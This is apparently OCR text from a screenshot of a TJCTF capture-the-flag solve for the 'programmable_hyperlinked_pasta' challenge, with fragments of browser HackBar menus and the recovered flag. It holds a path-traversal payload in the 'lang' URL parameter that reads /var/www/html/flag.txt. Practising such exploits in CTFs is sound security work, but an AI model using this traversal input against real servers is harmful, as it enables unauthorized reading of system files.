 programmable_hyperlinked_past
https://programmable_hyperlink
https://programmable_hyperlinked_pasta.tjctf.org/?lang=..%2f..%2f
tjctf{l0c4l_f1l3_wh4t?}
Inspector Console Debugger Style Editor Performance Memory Network Storag
SQL XSS Encryption Encoding Other + -
Load URL
https://programmable_hyperlinked_pasta.tjctf.org/?lang=../../../../../../../var/www/html/flag.txt
Split URL
Execution